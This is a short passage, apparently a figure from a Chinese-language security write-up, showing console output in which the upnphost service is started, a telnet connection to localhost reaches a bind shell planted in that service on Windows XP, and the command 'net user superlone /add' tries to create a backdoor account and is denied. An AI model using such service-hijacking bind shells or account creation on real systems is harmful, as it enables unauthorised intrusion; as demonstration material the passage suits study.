 J:\temp>net start upnphost
The Universal Plug and Play Device Host service is starting.
The Universal Plug and Play Device Host service was started successfully.
J:\temp>
图 6
Telnet localhost
***Bind shell for upnphost Service***
******written by superlone@EST*******
***********Astalavsita Baby**********
^_^
Show my LOVE to LinHui for EVER and EVER!
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>net user superlone /add
net user superlone /add
System error 5 has occurred.
Access is denied.
C:\WINDOWS\system32>